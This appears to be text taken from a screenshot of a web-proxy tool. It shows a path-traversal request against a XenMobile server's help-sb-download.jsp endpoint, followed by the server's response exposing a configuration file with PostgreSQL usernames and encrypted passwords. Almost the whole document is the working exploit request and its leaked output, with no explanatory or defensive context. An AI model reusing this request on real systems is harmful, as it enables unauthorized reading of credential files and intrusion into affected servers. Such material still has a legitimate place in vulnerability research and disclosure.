 Request
Raw Params Headers Hex
GET /jsp/help-sb-download.jsp?sbFileName=../../../opt/sas/sw/config/sftu.properties HTTP/1.1
Host: xenmobile
? < + > Type a search term 0 matches
Response
Raw Headers Hex
database.caCert=
database.import_url=
database.username=postgres
database.password={aes}{db}PQE+CkM+Q9KD5kxPHfDB7SAPQRhgHaLFEp03QqPmFhk=
database.name=DB_service
database.id=891240463
database.majorVersion=10
database.minorVersion=4
database.was.initialized.by.this.node=true
system.database.server=127.0.0.1
system.database.port=5432
system.database.username=postgres
system.database.password={aes}{db}PQE+CkM+Q9KD5kxPHfDB7SAPQRhgHaLFEp03QqPmFhk=
ChaBug
system.database.majorVersion=10
system.database.minorVersion=4